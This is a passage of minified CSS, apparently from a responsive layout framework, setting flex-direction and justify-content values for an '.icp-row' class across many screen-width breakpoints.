(max-width:1919px){.icp-row[data-direction-dxlarge-only~=row]{flex-direction:row!important}}.icp-row[data-direction~=row-reverse]{flex-direction:row-reverse}@media screen and (max-width:511px){.icp-row[data-direction-msmall~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (max-width:767px){.icp-row[data-direction-mobile~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-direction-mlarge-only~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (min-width:768px){.icp-row[data-direction-tablet~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-direction-tablet-only~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (max-width:991px){.icp-row[data-direction-touch~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (min-width:992px){.icp-row[data-direction-dsmall~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-direction-dsmall-only~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (min-width:1360px){.icp-row[data-direction-dmedium~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-direction-dmedium-only~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (min-width:1440px){.icp-row[data-direction-dlarge~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-direction-dlarge-only~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (min-width:1680px){.icp-row[data-direction-dxlarge~=row-reverse]{flex-direction:row-reverse!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-direction-dxlarge-only~=row-reverse]{flex-direction:row-reverse!important}}.icp-row[data-direction~=column]{flex-direction:column}@media screen and (max-width:511px){.icp-row[data-direction-msmall~=column]{flex-direction:column!important}}@media screen and (max-width:767px){.icp-row[data-direction-mobile~=column]{flex-direction:column!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-direction-mlarge-only~=column]{flex-direction:column!important}}@media screen and (min-width:768px){.icp-row[data-direction-tablet~=column]{flex-direction:column!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-direction-tablet-only~=column]{flex-direction:column!important}}@media screen and (max-width:991px){.icp-row[data-direction-touch~=column]{flex-direction:column!important}}@media screen and (min-width:992px){.icp-row[data-direction-dsmall~=column]{flex-direction:column!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-direction-dsmall-only~=column]{flex-direction:column!important}}@media screen and (min-width:1360px){.icp-row[data-direction-dmedium~=column]{flex-direction:column!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-direction-dmedium-only~=column]{flex-direction:column!important}}@media screen and (min-width:1440px){.icp-row[data-direction-dlarge~=column]{flex-direction:column!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-direction-dlarge-only~=column]{flex-direction:column!important}}@media screen and (min-width:1680px){.icp-row[data-direction-dxlarge~=column]{flex-direction:column!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-direction-dxlarge-only~=column]{flex-direction:column!important}}.icp-row[data-direction~=column-reverse]{flex-direction:column-reverse}@media screen and (max-width:511px){.icp-row[data-direction-msmall~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (max-width:767px){.icp-row[data-direction-mobile~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-direction-mlarge-only~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (min-width:768px){.icp-row[data-direction-tablet~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-direction-tablet-only~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (max-width:991px){.icp-row[data-direction-touch~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (min-width:992px){.icp-row[data-direction-dsmall~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-direction-dsmall-only~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (min-width:1360px){.icp-row[data-direction-dmedium~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-direction-dmedium-only~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (min-width:1440px){.icp-row[data-direction-dlarge~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-direction-dlarge-only~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (min-width:1680px){.icp-row[data-direction-dxlarge~=column-reverse]{flex-direction:column-reverse!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-direction-dxlarge-only~=column-reverse]{flex-direction:column-reverse!important}}.icp-row[data-direction~=inherit]{flex-direction:inherit}@media screen and (max-width:511px){.icp-row[data-direction-msmall~=inherit]{flex-direction:inherit!important}}@media screen and (max-width:767px){.icp-row[data-direction-mobile~=inherit]{flex-direction:inherit!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-direction-mlarge-only~=inherit]{flex-direction:inherit!important}}@media screen and (min-width:768px){.icp-row[data-direction-tablet~=inherit]{flex-direction:inherit!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-direction-tablet-only~=inherit]{flex-direction:inherit!important}}@media screen and (max-width:991px){.icp-row[data-direction-touch~=inherit]{flex-direction:inherit!important}}@media screen and (min-width:992px){.icp-row[data-direction-dsmall~=inherit]{flex-direction:inherit!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-direction-dsmall-only~=inherit]{flex-direction:inherit!important}}@media screen and (min-width:1360px){.icp-row[data-direction-dmedium~=inherit]{flex-direction:inherit!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-direction-dmedium-only~=inherit]{flex-direction:inherit!important}}@media screen and (min-width:1440px){.icp-row[data-direction-dlarge~=inherit]{flex-direction:inherit!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-direction-dlarge-only~=inherit]{flex-direction:inherit!important}}@media screen and (min-width:1680px){.icp-row[data-direction-dxlarge~=inherit]{flex-direction:inherit!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-direction-dxlarge-only~=inherit]{flex-direction:inherit!important}}.icp-row[data-direction~=initial]{flex-direction:row}@media screen and (max-width:511px){.icp-row[data-direction-msmall~=initial]{flex-direction:row!important}}@media screen and (max-width:767px){.icp-row[data-direction-mobile~=initial]{flex-direction:row!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-direction-mlarge-only~=initial]{flex-direction:row!important}}@media screen and (min-width:768px){.icp-row[data-direction-tablet~=initial]{flex-direction:row!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-direction-tablet-only~=initial]{flex-direction:row!important}}@media screen and (max-width:991px){.icp-row[data-direction-touch~=initial]{flex-direction:row!important}}@media screen and (min-width:992px){.icp-row[data-direction-dsmall~=initial]{flex-direction:row!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-direction-dsmall-only~=initial]{flex-direction:row!important}}@media screen and (min-width:1360px){.icp-row[data-direction-dmedium~=initial]{flex-direction:row!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-direction-dmedium-only~=initial]{flex-direction:row!important}}@media screen and (min-width:1440px){.icp-row[data-direction-dlarge~=initial]{flex-direction:row!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-direction-dlarge-only~=initial]{flex-direction:row!important}}@media screen and (min-width:1680px){.icp-row[data-direction-dxlarge~=initial]{flex-direction:row!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-direction-dxlarge-only~=initial]{flex-direction:row!important}}.icp-row[data-direction~=unset]{flex-direction:unset}@media screen and (max-width:511px){.icp-row[data-direction-msmall~=unset]{flex-direction:unset!important}}@media screen and (max-width:767px){.icp-row[data-direction-mobile~=unset]{flex-direction:unset!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-direction-mlarge-only~=unset]{flex-direction:unset!important}}@media screen and (min-width:768px){.icp-row[data-direction-tablet~=unset]{flex-direction:unset!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-direction-tablet-only~=unset]{flex-direction:unset!important}}@media screen and (max-width:991px){.icp-row[data-direction-touch~=unset]{flex-direction:unset!important}}@media screen and (min-width:992px){.icp-row[data-direction-dsmall~=unset]{flex-direction:unset!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-direction-dsmall-only~=unset]{flex-direction:unset!important}}@media screen and (min-width:1360px){.icp-row[data-direction-dmedium~=unset]{flex-direction:unset!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-direction-dmedium-only~=unset]{flex-direction:unset!important}}@media screen and (min-width:1440px){.icp-row[data-direction-dlarge~=unset]{flex-direction:unset!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-direction-dlarge-only~=unset]{flex-direction:unset!important}}@media screen and (min-width:1680px){.icp-row[data-direction-dxlarge~=unset]{flex-direction:unset!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-direction-dxlarge-only~=unset]{flex-direction:unset!important}}.icp-row[data-justify~=start]{justify-content:start}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=start]{justify-content:start!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=start]{justify-content:start!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=start]{justify-content:start!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=start]{justify-content:start!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=start]{justify-content:start!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=start]{justify-content:start!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=start]{justify-content:start!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=start]{justify-content:start!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=start]{justify-content:start!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=start]{justify-content:start!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=start]{justify-content:start!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=start]{justify-content:start!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=start]{justify-content:start!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=start]{justify-content:start!important}}.icp-row[data-justify~=center]{justify-content:center}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=center]{justify-content:center!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=center]{justify-content:center!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=center]{justify-content:center!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=center]{justify-content:center!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=center]{justify-content:center!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=center]{justify-content:center!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=center]{justify-content:center!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=center]{justify-content:center!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=center]{justify-content:center!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=center]{justify-content:center!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=center]{justify-content:center!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=center]{justify-content:center!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=center]{justify-content:center!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=center]{justify-content:center!important}}.icp-row[data-justify~=end]{justify-content:end}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=end]{justify-content:end!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=end]{justify-content:end!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=end]{justify-content:end!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=end]{justify-content:end!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=end]{justify-content:end!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=end]{justify-content:end!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=end]{justify-content:end!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=end]{justify-content:end!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=end]{justify-content:end!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=end]{justify-content:end!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=end]{justify-content:end!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=end]{justify-content:end!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=end]{justify-content:end!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=end]{justify-content:end!important}}.icp-row[data-justify~=flex-start]{justify-content:flex-start}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=flex-start]{justify-content:flex-start!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=flex-start]{justify-content:flex-start!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=flex-start]{justify-content:flex-start!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=flex-start]{justify-content:flex-start!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=flex-start]{justify-content:flex-start!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=flex-start]{justify-content:flex-start!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=flex-start]{justify-content:flex-start!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=flex-start]{justify-content:flex-start!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=flex-start]{justify-content:flex-start!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=flex-start]{justify-content:flex-start!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=flex-start]{justify-content:flex-start!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=flex-start]{justify-content:flex-start!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=flex-start]{justify-content:flex-start!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=flex-start]{justify-content:flex-start!important}}.icp-row[data-justify~=flex-end]{justify-content:flex-end}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=flex-end]{justify-content:flex-end!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=flex-end]{justify-content:flex-end!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=flex-end]{justify-content:flex-end!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=flex-end]{justify-content:flex-end!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=flex-end]{justify-content:flex-end!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=flex-end]{justify-content:flex-end!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=flex-end]{justify-content:flex-end!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=flex-end]{justify-content:flex-end!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=flex-end]{justify-content:flex-end!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=flex-end]{justify-content:flex-end!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=flex-end]{justify-content:flex-end!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=flex-end]{justify-content:flex-end!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=flex-end]{justify-content:flex-end!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=flex-end]{justify-content:flex-end!important}}.icp-row[data-justify~=left]{justify-content:left}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=left]{justify-content:left!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=left]{justify-content:left!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=left]{justify-content:left!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=left]{justify-content:left!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=left]{justify-content:left!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=left]{justify-content:left!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=left]{justify-content:left!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=left]{justify-content:left!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=left]{justify-content:left!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=left]{justify-content:left!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=left]{justify-content:left!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=left]{justify-content:left!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=left]{justify-content:left!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=left]{justify-content:left!important}}.icp-row[data-justify~=right]{justify-content:right}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=right]{justify-content:right!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=right]{justify-content:right!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=right]{justify-content:right!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=right]{justify-content:right!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=right]{justify-content:right!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=right]{justify-content:right!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=right]{justify-content:right!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=right]{justify-content:right!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=right]{justify-content:right!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=right]{justify-content:right!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=right]{justify-content:right!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=right]{justify-content:right!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=right]{justify-content:right!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=right]{justify-content:right!important}}.icp-row[data-justify~=normal]{justify-content:normal}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=normal]{justify-content:normal!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=normal]{justify-content:normal!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=normal]{justify-content:normal!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=normal]{justify-content:normal!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=normal]{justify-content:normal!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=normal]{justify-content:normal!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=normal]{justify-content:normal!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=normal]{justify-content:normal!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=normal]{justify-content:normal!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=normal]{justify-content:normal!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=normal]{justify-content:normal!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=normal]{justify-content:normal!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=normal]{justify-content:normal!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=normal]{justify-content:normal!important}}.icp-row[data-justify~=space-between]{justify-content:space-between}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=space-between]{justify-content:space-between!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=space-between]{justify-content:space-between!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=space-between]{justify-content:space-between!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=space-between]{justify-content:space-between!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=space-between]{justify-content:space-between!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=space-between]{justify-content:space-between!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=space-between]{justify-content:space-between!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=space-between]{justify-content:space-between!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=space-between]{justify-content:space-between!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=space-between]{justify-content:space-between!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=space-between]{justify-content:space-between!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=space-between]{justify-content:space-between!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=space-between]{justify-content:space-between!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=space-between]{justify-content:space-between!important}}.icp-row[data-justify~=space-around]{justify-content:space-around}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=space-around]{justify-content:space-around!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=space-around]{justify-content:space-around!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=space-around]{justify-content:space-around!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=space-around]{justify-content:space-around!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=space-around]{justify-content:space-around!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=space-around]{justify-content:space-around!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=space-around]{justify-content:space-around!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=space-around]{justify-content:space-around!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=space-around]{justify-content:space-around!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=space-around]{justify-content:space-around!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=space-around]{justify-content:space-around!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=space-around]{justify-content:space-around!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=space-around]{justify-content:space-around!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=space-around]{justify-content:space-around!important}}.icp-row[data-justify~=space-evenly]{justify-content:space-evenly}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=space-evenly]{justify-content:space-evenly!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=space-evenly]{justify-content:space-evenly!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=space-evenly]{justify-content:space-evenly!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=space-evenly]{justify-content:space-evenly!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=space-evenly]{justify-content:space-evenly!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=space-evenly]{justify-content:space-evenly!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=space-evenly]{justify-content:space-evenly!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=space-evenly]{justify-content:space-evenly!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=space-evenly]{justify-content:space-evenly!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=space-evenly]{justify-content:space-evenly!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=space-evenly]{justify-content:space-evenly!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=space-evenly]{justify-content:space-evenly!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=space-evenly]{justify-content:space-evenly!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=space-evenly]{justify-content:space-evenly!important}}.icp-row[data-justify~=stretch]{justify-content:stretch}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=stretch]{justify-content:stretch!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=stretch]{justify-content:stretch!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=stretch]{justify-content:stretch!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=stretch]{justify-content:stretch!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=stretch]{justify-content:stretch!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=stretch]{justify-content:stretch!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=stretch]{justify-content:stretch!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=stretch]{justify-content:stretch!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=stretch]{justify-content:stretch!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=stretch]{justify-content:stretch!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=stretch]{justify-content:stretch!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=stretch]{justify-content:stretch!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=stretch]{justify-content:stretch!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=stretch]{justify-content:stretch!important}}.icp-row[data-justify~=inherit]{justify-content:inherit}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=inherit]{justify-content:inherit!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=inherit]{justify-content:inherit!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=inherit]{justify-content:inherit!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=inherit]{justify-content:inherit!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=inherit]{justify-content:inherit!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=inherit]{justify-content:inherit!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=inherit]{justify-content:inherit!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=inherit]{justify-content:inherit!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=inherit]{justify-content:inherit!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=inherit]{justify-content:inherit!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=inherit]{justify-content:inherit!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=inherit]{justify-content:inherit!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=inherit]{justify-content:inherit!important}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-row[data-justify-dxlarge-only~=inherit]{justify-content:inherit!important}}.icp-row[data-justify~=initial]{justify-content:normal}@media screen and (max-width:511px){.icp-row[data-justify-msmall~=initial]{justify-content:normal!important}}@media screen and (max-width:767px){.icp-row[data-justify-mobile~=initial]{justify-content:normal!important}}@media screen and (min-width:512px) and (max-width:767px){.icp-row[data-justify-mlarge-only~=initial]{justify-content:normal!important}}@media screen and (min-width:768px){.icp-row[data-justify-tablet~=initial]{justify-content:normal!important}}@media screen and (min-width:768px) and (max-width:991px){.icp-row[data-justify-tablet-only~=initial]{justify-content:normal!important}}@media screen and (max-width:991px){.icp-row[data-justify-touch~=initial]{justify-content:normal!important}}@media screen and (min-width:992px){.icp-row[data-justify-dsmall~=initial]{justify-content:normal!important}}@media screen and (min-width:992px) and (max-width:1359px){.icp-row[data-justify-dsmall-only~=initial]{justify-content:normal!important}}@media screen and (min-width:1360px){.icp-row[data-justify-dmedium~=initial]{justify-content:normal!important}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-row[data-justify-dmedium-only~=initial]{justify-content:normal!important}}@media screen and (min-width:1440px){.icp-row[data-justify-dlarge~=initial]{justify-content:normal!important}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-row[data-justify-dlarge-only~=initial]{justify-content:normal!important}}@media screen and (min-width:1680px){.icp-row[data-justify-dxlarge~=initial]{justify-content:normal!important}}@media screen and (min-width:1680px) and 